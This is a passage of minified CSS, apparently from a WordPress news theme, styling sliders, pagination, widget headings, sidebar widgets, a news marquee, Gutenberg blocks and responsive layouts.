.banner-promotions-wrapper .container{padding:0}.header-layout-2 .top-masthead{font-size:12px}.header-layout-2 .top-masthead .social-navigation{margin:5px 0}.header-layout-2 .site-branding .site-title{font-size:30px}.header-layout-2 .site-branding .site-description{font-size:12px}}.sp-arrow{font-size:20px;text-align:center;font-weight:700}.sp-next-arrow:after,.sp-previous-arrow:after{content:none}.sp-next-arrow:before,.sp-previous-arrow:before{left:auto;top:auto;transform:none;position:static;width:25px;height:25px;color:#000;background-color:#fff;line-height:25px;border-radius:0;display:inline-block;margin:auto}.sp-horizontal.sp-rtl .sp-previous-arrow,.sp-next-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(180deg);transform:rotate(0deg)}.sp-next-arrow:before{content:"\f105"}.sp-previous-arrow:before{content:"\f104 "}.sp-horizontal .sp-arrows{width:100px;right:0;top:0;margin-top:-26px;left:inherit}.sp-horizontal .sp-previous-arrow{left:49px}.sp-horizontal .sp-next-arrow,.sp-horizontal.sp-rtl .sp-previous-arrow{right:5px}.sp-thumbnail-container.sp-selected-thumbnail{position:relative}.sp-thumbnail-container.sp-selected-thumbnail:before{left:0;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(187,25,25,0);border-left-color:#bb1919;border-width:20px;margin-top:-20px}.video-slider-horizontal .sp-thumbnail-container.sp-selected-thumbnail:before{transform:translateX(-50%) rotate(90deg);top:20px;left:50%}.covernews-pagination{text-align:center}.covernews-pagination .nav-links .page-numbers.current,.covernews-pagination .nav-links .page-numbers{min-width:30px;height:30px;text-align:center;line-height:30px;font-size:14px;display:inline-block;vertical-align:middle;text-decoration:none;padding:0 5px;position:relative}.covernews-pagination .nav-links .page-numbers.current:after,.covernews-pagination .nav-links .page-numbers:after{position:absolute;content:'';top:0;left:0;height:100%;width:100%;border-width:1px;border-style:solid;border-color:inherit;opacity:.5}.covernews-pagination .nav-links .page-numbers:hover:after,.covernews-pagination .nav-links .page-numbers.current:after{opacity:1}a.page-numbers:hover{color:#404040}header#masthead,.covernews_posts_slider_widget{margin-bottom:10px}footer.site-footer{margin-top:10px}.header-after1{margin:0}.widget-title span,.covernews-heading-style,.em-reated-posts .related-title,.wp-block-group .wp-block-search__label,.wp-block-group .wp-block-group__inner-container h1.wp-block-heading,.wp-block-group .wp-block-group__inner-container h2.wp-block-heading,.wp-block-group .wp-block-group__inner-container h3.wp-block-heading,.wp-block-group .wp-block-group__inner-container h4.wp-block-heading,.wp-block-group .wp-block-group__inner-container h5.wp-block-heading,.wp-block-group .wp-block-group__inner-container h6.wp-block-heading,.widget_block .wp-block-search__label,.widget_block .wp-block-group__inner-container h1.wp-block-heading,.widget_block .wp-block-group__inner-container h2.wp-block-heading,.widget_block .wp-block-group__inner-container h3.wp-block-heading,.widget_block .wp-block-group__inner-container h4.wp-block-heading,.widget_block .wp-block-group__inner-container h5.wp-block-heading,.widget_block .wp-block-group__inner-container h6.wp-block-heading,#secondary .widget-title span,span.header-after{padding:5px 0 10px;display:inline-block;position:relative;margin:5px 0 13px;font-size:20px}.widget-title span:before,.covernews-heading-style:before,.em-reated-posts .related-title:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-group__inner-container h1.wp-block-heading:before,.wp-block-group .wp-block-group__inner-container h2.wp-block-heading:before,.wp-block-group .wp-block-group__inner-container h3.wp-block-heading:before,.wp-block-group .wp-block-group__inner-container h4.wp-block-heading:before,.wp-block-group .wp-block-group__inner-container h5.wp-block-heading:before,.wp-block-group .wp-block-group__inner-container h6.wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-group__inner-container h1.wp-block-heading:before,.widget_block .wp-block-group__inner-container h2.wp-block-heading:before,.widget_block .wp-block-group__inner-container h3.wp-block-heading:before,.widget_block .wp-block-group__inner-container h4.wp-block-heading:before,.widget_block .wp-block-group__inner-container h5.wp-block-heading:before,.widget_block .wp-block-group__inner-container h6.wp-block-heading:before,span.header-after:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}span.border-after{display:block;margin-top:5px;height:3px;width:60px;background-color:#bb1919}.main-story-wrapper span.border-after{background-color:#bb1919}.af-main-banner-editors-picks span.border-after{background-color:#4caf50}.trending-story span.border-after{background-color:#ff9800}#secondary .widget-title span{position:relative}#secondary .widget-title span:after{position:absolute;content:'';left:0;bottom:0;width:60px;height:3px;background:#bb1919}span.header-after.has-badge{padding:5px 10px 5px 35px}span.head-after-icon{color:#fff;position:absolute;left:0;top:0;width:30px;height:100%;line-height:26px;text-align:center}span.head-after-icon i{font-weight:700}.main-story-wrapper .span.head-after-icon{border-bottom:2px solid #2196f3}.header-after1{margin-bottom:0}.grid-layout .header-after1{border:none}.featured-posts-grid.i-row.row,.main-slider-wrapper{margin-top:40px}.header-after1+.banner-trending-posts-wrapper.clearfix,.header-after1+.featured-posts-grid.i-row.row,.header-after1+.main-slider-wrapper{margin-top:0}.full .spotlight-post figcaption h3 a,.full-plus-list .spotlight-post:first-of-type figcaption h3 a{color:#fff}.full-plus-list .spotlight-post:first-of-type figure.categorised-article{width:100%}.full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:245px}body.full-width-content .full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:275px}.featured-article.inside-img,figure.categorised-article.inside-img{position:relative}.featured-article.inside-img .figure-categories.figure-categories-bg,.categorised-article.inside-img .figure-categories.figure-categories-bg,.full .spotlight-post figcaption,.full-plus-list .spotlight-post:first-of-type figcaption{padding:15px;position:absolute;bottom:0;left:0;width:100%}.list .spotlight-post .data-bg-categorised,.full-plus-list .spotlight-post .data-bg-categorised{height:115px}body.full-width-content .list .spotlight-post .data-bg-categorised,body.full-width-content .full-plus-list .spotlight-post .data-bg-categorised{height:150px}.list .spotlight-post figure.categorised-article,.full-plus-list .spotlight-post figure.categorised-article{width:35%;height:auto;display:inline-block;vertical-align:top;margin:0}.list .spotlight-post figcaption,.full-plus-list .spotlight-post figcaption{width:65%;padding:0 15px;display:inline-block;vertical-align:top}.latest-posts-grid .data-bg-hover:before,.af-main-banner-featured-posts .data-bg-hover:before,.covernews_single_col_categorised_posts .data-bg-hover:before,.covernews_double_col_categorised_posts .data-bg-hover:before,.list .spotlight-post .data-bg-hover:before,.full .spotlight-post .data-bg-hover:before,.full-plus-list .spotlight-post .data-bg-hover:before{display:none}body.dark .full-plus-list .spotlight-post:first-of-type .grid-item-metadata a,body.dark .full-plus-list .spotlight-post:first-of-type .grid-item-metadata,.full-plus-list .spotlight-post:first-of-type .grid-item-metadata a,.full-plus-list .spotlight-post:first-of-type .grid-item-metadata{color:#fff}.full-plus-list .spotlight-post:first-of-type .data-bg-hover>a:before{content:"";background:#222;position:absolute;display:block;left:0;right:0;width:100%;height:100%;filter:alpha(opacity=100);opacity:.85;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}#secondary .widget{background-color:transparent;padding:0}#secondary .posts-author-wrapper{background-color:#fff;padding:15px}.exclusive-posts,.editors-picks-carousel .slick-slide .carousel-image,.af-main-banner .tabbed-container ul.article-tabbed-list .base-border,.trending-posts-vertical-carousel .slick-slide .carousel-image,.trending-posts-carousel .slick-slide .carousel-image,.archive-layout-list,.latest-posts-full .entry-header-image-wrap,.trending-posts-vertical-carousel .slick-slide .carousel-image,.spotlight-post,.single-column-posts,article .entry-content-wrap,article .comments-area,article .em-posts-promotions .widget,.covernews_tabbed_posts_widget .align-items-center,#secondary .wp-block-archives-list.wp-block-archives,#secondary .wp-block-latest-posts.wp-block-latest-posts__list,#secondary .wp-block-categories-list.wp-block-categories,#secondary .posts-author-wrapper,#secondary .widget .widget-title+ul,#secondary .widget .menu,#secondary .widget .wp-block-latest-comments,#secondary .widget .wp-block-search .wp-block-search__inside-wrapper,#secondary .widget .search-form,#secondary .widget .wp-block-tag-cloud{box-shadow:0px 1px 2px rgb(0 0 0/5%)}#secondary .widget .wp-block-latest-comments,#secondary .widget .wp-block-search .wp-block-search__inside-wrapper,#secondary .widget .search-form,#secondary .widget .wp-block-tag-cloud,#secondary .widget ul,#secondary .widget ol{background:#fff;padding:15px;margin-bottom:0}#secondary .posts-author-wrapper ul{padding:0;margin:0}#secondary .covernews_social_contacts_widget ul li{margin-bottom:3px;width:15%;margin-right:calc(1.66% - 3px);margin-bottom:1.66%}#secondary .covernews_social_contacts_widget ul li:nth-child(6n){margin-right:0}#secondary .covernews_social_contacts_widget ul li a{width:100%;height:100%;aspect-ratio:1}#secondary .covernews_social_contacts_widget ul li,#secondary .posts-author-wrapper ul li{padding:0}#secondary .widget ul.cat-links{background:0 0;padding:0}#secondary .widget .full,#secondary .widget .full-plus-list,#secondary .widget .list{width:100%}.site-footer .align-items-center,#secondary .align-items-center{-ms-flex-align:start;align-items:start}.site-footer .covernews_tabbed_posts_widget .align-items-center,#secondary .covernews_tabbed_posts_widget .align-items-center{-ms-flex-align:center;align-items:center}.site-footer .article-tabbed-list{background-color:#fff;padding:10px}body.dark .site-footer .article-tabbed-list{background-color:#333}span.menu-description{background:#353535;color:#fff;padding:2.5px 5px;font-size:11px;letter-spacing:1px;margin-left:5px;float:right}.wp-post-author-wrap .awpa-contact-info{padding:0}.wp-post-author-wrap .awpa-contact-info li{display:inline-block;margin-right:1px;padding:0}.wp-post-author-wrap .awpa-contact-info li a{display:block;width:45px;height:45px;font-size:18px;line-height:44px;position:relative;text-align:center;border-radius:0;color:#fff}a.awpa-facebook.awpa-icon-facebook{background:#3b5999}a.awpa-twitter.awpa-icon-twitter{background:#55acee}a.awpa-linkedin.awpa-icon-linkedin{background:#0077b5}.exclusive-posts{font-size:14px;line-height:45px;margin:0 0 5px;position:relative;background-color:#fff}.exclusive-posts .exclusive-now{background:#bb1919;float:left;text-transform:uppercase;position:relative;padding:0 15px;margin-right:5px}.exclusive-slides{padding:0 5px;overflow:hidden}.exclusive-slides .marquee{width:10000pc}.exclusive-posts .marquee a{padding:0 30px;font-weight:700}.exclusive-posts .marquee a img{width:35px;height:auto;margin-right:5px}.exclusive-posts .marquee a{display:inline-block;line-height:1}.exclusive-posts .marquee a img{display:inline-block;vertical-align:middle}.exclusive-posts .marquee a .aft-flashnews-title{display:inline-block;vertical-align:middle}.exclusive-posts .marquee>div{display:flex;height:45px;overflow:hidden}.exclusive-posts .marquee .js-marquee{height:45px;display:flex;align-items:center}.sidebar{will-change:min-height}.sidebar__inner{transform:translate(0,0);transform:translate3d(0,0,0);will-change:position,transform}@media only screen and (max-width:640px){.exclusive-posts .exclusive-now{width:100%}.exclusive-slides{clear:both}}.af-main-banner-latest-posts.grid-layout{margin-top:10px}.latest-posts-grid .spotlight-post{width:100%}.span.item-metadata.posts-date,.span.item-metadata.posts-author{display:inline-block;font-size:12px}body.default .entry-header-details .post-excerpt p a,body.default .comment-content a,.widget_text a:not([class]),.entry-content>[class*=wp-block-] a:not([class]),.entry-content>ul a:not([class]),.entry-content>ul a:not([class]):visited,.entry-content>ol a:not([class]),.entry-content>ol a:not([class]):visited,.entry-content>h1 a:not([class]),.entry-content>h1 a:not([class]):visited,.entry-content>h2 a:not([class]),.entry-content>h2 a:not([class]):visited,.entry-content>h3 a:not([class]),.entry-content>h3 a:not([class]):visited,.entry-content>h4 a:not([class]),.entry-content>h4 a:not([class]):visited,.entry-content>h5 a:not([class]),.entry-content>h5 a:not([class]):visited,.entry-content>h6 a:not([class]),.entry-content>h6 a:not([class]):visited,.entry-content>p a:not([class]),.entry-content>p a:not([class]):visited{color:#2196f3}body.default .entry-content>[class*=wp-block-] .wp-block-post-title a:not([class]),body.default .entry-content>[class*=wp-block-] .wp-block-categories-list.wp-block-categories a:not([class]){color:#404040}body.dark .entry-content>[class*=wp-block-] .wp-block-post-title a:not([class]),body.dark .entry-content>[class*=wp-block-] .wp-block-categories-list.wp-block-categories a:not([class]){color:#fff}body.dark .entry-content>[class*=wp-block-] .wp-block-post-title a:not([class]):hover,body.dark .entry-content>[class*=wp-block-] .taxonomy-category a:not([class]),body.default .entry-content>[class*=wp-block-] .wp-block-post-title a:not([class]):hover,body.default .entry-content>[class*=wp-block-] .taxonomy-category a:not([class]){color:#bb1919}body.dark .entry-content>[class*=wp-block-] .wp-block-categories-list.wp-block-categories a:not([class]){color:#fff}.widget_block a:not([class]),.widget_text a:not([class]),.entry-content>[class*=wp-block-] a:not([class]):hover,.entry-content>ul a:not([class]),.entry-content>ul a:not([class]):hover,.entry-content>ol a:not([class]),.entry-content>ol a:not([class]):hover,.entry-content>p a:not([class]),.entry-content>p a:not([class]):hover{text-decoration:underline}.widget_block .wp-block-categories a:not([class]),.widget_block .wp-block-archives a:not([class]),.entry-content>[class*=wp-block-] .taxonomy-category a:not([class]):hover,.entry-content>[class*=wp-block-] .wp-block-post-title a:not([class]):hover{text-decoration:none}.wp-block-post-template .taxonomy-category a{margin-right:5px}img.alignright{clear:right}img.alignleft{clear:left}div.wp-block h1 a,div.wp-block h2 a,div.wp-block h3 a,div.wp-block h4 a,div.wp-block h5 a,div.wp-block h6 a,div.wp-block pre a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit}div.wp-block b,div.wp-block strong{font-weight:700}div.wp-block .editor-rich-text__tinymce code,div.wp-block .editor-rich-text__editable code{background-color:transparent;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.entry-content ol:not([class*=wp-]),.entry-content ul:not([class*=wp-]):not(.awpa-contact-info){margin-bottom:15px}.entry-content ol:not([class*=wp-]) ol:not([class*=wp-]),.entry-content ol:not([class*=wp-]) ul:not([class*=wp-]),.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]),.entry-content ul:not([class*=wp-]) ol:not([class*=wp-]){margin-bottom:0}.entry-content ol:not([class*=wp-]).alignwide,.entry-content ul:not([class*=wp-]).alignwide{padding-left:30px}.entry-content ol:not([class*=wp-]).alignfull,.entry-content ul:not([class*=wp-]).alignfull{margin-left:calc(50% - 50vw - 10px);padding-left:40px}.entry-content ol:not([class*=wp-]) ol:not([class*=wp-]) ol:not([class*=wp-]),.entry-content ol:not([class*=wp-]){list-style-type:decimal}.entry-content ol:not([class*=wp-]) ol:not([class*=wp-]) ol:not([class*=wp-]) ol:not([class*=wp-]),.entry-content ol:not([class*=wp-]) ol:not([class*=wp-]){list-style-type:lower-roman}.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]) ul:not([class*=wp-]),.entry-content ul:not([class*=wp-]){list-style-type:disc}.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]) ul:not([class*=wp-]) ul:not([class*=wp-]),.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]){list-style-type:circle}.entry-content ol:not([class*=wp-]) li,.entry-content ul:not([class*=wp-]) li{padding-bottom:5px;padding-top:5px}.entry-content ol:not([class*=wp-]) ol,.entry-content ol:not([class*=wp-]) ul,.entry-content ul:not([class*=wp-]) ol,.entry-content ul:not([class*=wp-]) ul{margin-bottom:0}.entry-content ol:not([class*=wp-]) ol li:last-child,.entry-content ol:not([class*=wp-]) ul li:last-child,.entry-content ul:not([class*=wp-]) ol li:last-child,.entry-content ul:not([class*=wp-]) ul li:last-child{padding-bottom:0}p.has-drop-cap:not(:focus):first-letter {font-weight:700}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-top:2.57143em;margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}.wp-block-cover,.wp-block-cover-image{margin-bottom:20px}.wp-block-file{margin:0 0 20px}.wp-block-file>a:not([class]),.wp-block-file .wp-block-file__textlink{display:inline-block;margin:0 20px 0 0}[dir=rtl] .wp-block-file>a:not([class]),[dir=rtl] .wp-block-file .wp-block-file__textlink{margin-left:20px;margin-right:0}.wp-block-file .wp-block-file__button-richtext-wrapper{display:inline-block;margin:0}.wp-block-file .wp-block-file__button,.wp-block-file a.wp-block-file__button{display:inline-block;position:relative;text-align:center;border:none}.wp-block-audio{margin-bottom:20px}.wp-block-audio figcaption{margin:0;padding:10px 0}.wp-block-video{margin:0 0 20px;text-align:center}.wp-block-video video{display:inline-block}.wp-block-video figcaption{margin:0;padding:6px 0 15px;text-align:center}.wp-block-code{background-color:#f3f3f3;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px;margin:0 0 20px;border:none}.wp-block-code code,.wp-block-code .editor-plain-text{background-color:#f9f9f9;padding:10px;color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:inherit;display:block}.wp-block-preformatted{margin:0 0 20px}.wp-block-preformatted pre{color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.wp-block-preformatted a{text-decoration:underline}.wp-block-pullquote{margin:0 0 20px}.wp-block-pullquote.alignleft{margin-right:2em}.wp-block-pullquote.alignright{margin-left:2em}.wp-block-pullquote:not(.is-style-solid-color){border-top-width:4px;border-top-style:solid;border-bottom-width:4px;border-bottom-style:solid}.wp-block-pullquote.is-style-solid-color{padding-left:50px;padding-right:50px}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote blockquote,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote,.wp-block-pullquote.is-style-solid-color blockquote{margin:0;border-width:0;border-style:solid;text-align:center}.wp-block-pullquote blockquote:before,.wp-block-pullquote.alignleft blockquote:before,.wp-block-pullquote.alignright blockquote:before,.wp-block-pullquote.is-style-solid-color blockquote:before{content:none}.wp-block-pullquote blockquote p:last-of-type,.wp-block-pullquote.alignleft blockquote p:last-of-type,.wp-block-pullquote.alignright blockquote p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,.wp-block-pullquote blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignleft blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignright blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote>.editor-rich-text p:last-of-type{margin:0}.wp-block-pullquote blockquote cite,.wp-block-pullquote.alignleft blockquote cite,.wp-block-pullquote.alignright blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{display:block;margin-top:15px}.wp-block-table{border-spacing:0;border-collapse:collapse;width:100%;margin-bottom:20px}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table:not([class]):not([id]){border-spacing:0;border-collapse:collapse}.wp-block-table:not([class]):not([id]) th,.wp-block-table:not([class]):not([id]) td{padding:10px 20px;border-width:1px;border-style:solid}.wp-block-table td,.wp-block-table th{padding:10px 20px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}.wp-block-table td:last-child,.wp-block-table th:last-child{border-right-width:1px;border-right-style:solid}.wp-block-table tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}.wp-block-table.is-style-stripes{border-width:0;border-style:solid}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table td,.wp-block-table th{word-break:inherit}.wp-block-table thead{vertical-align:bottom;white-space:nowrap}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table .wp-block-table__cell-content{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;padding:0}pre.wp-block-verse{white-space:inherit;margin:0 0 20px;padding:40px 0;padding-left:30px;position:relative;background-color:#e2e2e2;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;border:none}.wp-block-spacer{clear:both}ul.wp-block-archives,ul.wp-block-categories,ul.wp-block-categories__list{margin-bottom:20px;position:relative}div.wp-block ul.wp-block-archives ul,div.wp-block ul.wp-block-categories ul,div.wp-block ul.wp-block-categories__list ul{margin-bottom:0;padding:10px 0 0}div.wp-block-archives.wp-block-archives-dropdown,div.wp-block-categories.wp-block-categories-dropdown{margin-bottom:20px}div.wp-block-archives.wp-block-archives-dropdown label,div.wp-block-categories.wp-block-categories-dropdown label{display:none}.wp-block-latest-comments{list-style:none;margin-bottom:20px}.wp-block-latest-comments .wp-block-latest-comments__comment{min-height:auto;margin:15px 0 0;padding:0;overflow:hidden;line-height:unset}.wp-block-latest-comments .wp-block-latest-comments__comment:first-child{margin:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{min-height:48px}.wp-block-latest-comments .wp-block-latest-comments__comment-avatar{width:48px;height:48px;margin:0 17px 0 0;float:left;-webkit-border-radius:50%;border-radius:50%}[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar{margin:0 0 0 17px;float:right}.wp-block-latest-comments article{display:block;padding:0 0 0 3px;overflow:hidden}[dir=rtl] .wp-block-latest-comments article{margin:0 3px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,.wp-block-latest-comments .wp-block-latest-comments__comment-meta{margin:0}.wp-block-latest-comments .wp-block-latest-comments__comment-date{margin:10px 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{margin:5px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{margin:0;padding:0 0 20px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt>*:last-child,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt>*:last-child{margin:0;padding:0}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar{margin:0 auto 10px;float:none}.wp-block-latest-comments.aligncenter article{padding:0 3px}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt{text-align:center}.wp-block-columns .wp-block-column>p,.wp-block-columns .wp-block-column .wp-block-paragraph{margin-bottom:0}.wp-block-columns .wp-block-column>p:not(.has-background),.wp-block-columns .wp-block-column .wp-block-paragraph:not(.has-background){padding-bottom:0}.wp-block-embed-vimeo:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe,.wp-block-embed-youtube:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe{margin-left:auto !important;margin-right:auto !important}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper,.wp-block-embed-youtube.alignfull .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-block-embed-vimeo.alignfull iframe,.wp-block-embed-youtube.alignfull iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100% !important;height:100% !important}.wp-block-embed-vimeo.alignwide .wp-block-embed__wrapper,.wp-block-embed-youtube.alignwide .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-block-embed-vimeo.alignwide iframe,.wp-block-embed-youtube.alignwide iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100% !important;height:100% !important}.wp-block-image figure.alignleft figcaption{text-align:left}.wp-block-image figure.aligncenter figcaption{text-align:center}.wp-block-image figure.alignright figcaption{text-align:right}.entry-content ul.blocks-gallery-grid,.entry-content ol.blocks-gallery-grid{padding-left:0;margin-bottom:0 !important}figure.wp-block-gallery figcaption{margin-bottom:10px}.wp-block-gallery.alignleft figcaption{text-align:left}.wp-block-gallery.aligncenter figcaption{text-align:center}.wp-block-gallery.alignright figcaption{text-align:right}figure.alignfull,figure.alignwide{padding:0}figure.wp-block-image img{width:auto}figure.wp-block-image figcaption{text-align:center}.category-inside-img{position:relative}.category-inside-img .taxonomy-category{position:absolute;left:0;bottom:0;padding:15px;width:100%}body.default .entry-content>[class*=wp-block-] .covernews-post-tile .taxonomy-category a:not([class]),body.default .entry-content>[class*=wp-block-] .category-inside-img .taxonomy-category a:not([class]){color:#fff;background:#bb1919;padding:3px 6px;margin-right:0;opacity:.9}body.default .entry-content>[class*=wp-block-] .covernews-post-tile .taxonomy-category a:not([class]):hover,body.default .entry-content>[class*=wp-block-] .category-inside-img .taxonomy-category a:not([class]):hover{opacity:1}.wp-block-post-title{line-height:1.4}.covernews-block-padding-15{padding:15px}.wp-block-query .wp-block-post-template .wp-block-columns.has-background{padding:0;gap:1em}.wp-block-query .wp-block-post-template .wp-block-columns.has-background .wp-block-column{margin-bottom:0}.covernews-post-tile{position:relative}.covernews-post-tile .covernews-post-tile-details{position:absolute;bottom:0;left:0;width:100%;background:-webkit-linear-gradient(top,rgba(0,0,0,0) 10%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.85) 100%)}body.default .entry-content>[class*=wp-block-] .covernews-post-tile .covernews-post-tile-details .wp-block-post-title a:hover,body.default .entry-content>[class*=wp-block-] .covernews-post-tile .covernews-post-tile-details .wp-block-post-title a{color:#fff}.archive-layout-list .align-items-center.no-post-image{flex-wrap:wrap}#primary .archive-layout-list .align-items-center.no-post-image .col-five{width:100%}.no-post-image .categorised-article.inside-img .figure-categories.figure-categories-bg,.latest-posts-grid .no-post-image .em-post-format,#primary .archive-layout-list .align-items-center.no-post-image .col-five.col-image{padding:15px 15px 0}.no-post-image.aft-grid-double-column .data-bg-categorised,.align-content-left .col-md-4.latest-posts-grid .no-post-image .data-bg-categorised,.align-content-right .col-md-4.latest-posts-grid .no-post-image .data-bg-categorised,.archive-layout-list .align-items-center.no-post-image .data-bg-categorised{height:unset}.no-post-image .categorised-article.inside-img .figure-categories.figure-categories-bg,.latest-posts-grid .no-post-image .em-post-format,.latest-posts-full .no-post-image .post-thumbnail+.header-details-wrapper .em-post-format,.archive-layout-list .align-items-center.no-post-image .em-post-format{position:static}@media only screen and (min-width:1025px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-top:2.66667em;margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}@media only screen and (max-width:480px){.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin:10px auto}.wp-block-media-text .wp-block-media-text__content{padding:0}}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:calc(50% - 50vw - 10px);margin-right:calc(50% - 50vw - 10px);max-width:100vw;width:100vw}body:not(.full-width-content):not(.single-content-mode-boxed) article .alignwide{margin-left:auto;margin-right:auto}@media (min-width:1200px){body.single-content-mode-boxed article .entry-content,body.single-content-mode-boxed article.af-single-article .entry-content{padding:1.5em 6.67em 5.34em}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-30px;margin-right:-30px;max-width:unset;width:unset}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset}body.full-width-content:not(.single-content-mode-boxed) .alignwide{margin-left:0;margin-right:0;width:100%}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:0;margin-right:0;width:100%}}@media (max-width:1200px){body.single-content-mode-boxed article .entry-content,body.single-content-mode-boxed article.af-single-article .entry-content{margin:0;padding:1.5em 2.4em 3.34em}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.4em;margin-right:-2.4em}}@media (max-width:921px){body.single-content-mode-boxed article .entry-content,body.single-content-mode-boxed article.af-single-article .entry-content{padding:1.5em 2.14em}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.14em;margin-right:-2.14em}}@media (max-width:544px){body.single-content-mode-boxed article .entry-content,body.single-content-mode-boxed article.af-single-article .entry-content{padding:1.5em 1em}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-10px;margin-right:-10px;max-width:unset;width:unset}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-1em;margin-right:-1em;max-width:unset;width:unset}}@media only screen and (max-width:992px){.header-layout-2 .site-branding{width:35%;float:left}.cart-search{position:absolute;top:0;right:10px}.full-section-slider .slider-figcaption .slide-title{font-size:18px;line-height:1.1}.main-navigation.aft-sticky-navigation i.ham{margin-right:50px}.summary.entry-summary{padding:0 15px}.full-section-slider .slider-figcaption{padding:20px 10%}span.menu-description{float:none}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{display:block;position:absolute;top:0;left:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap,.header-layout-1 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{left:50%;top:0;transform:translateX(-50%);width:280px}.main-navigation.aft-sticky-navigation 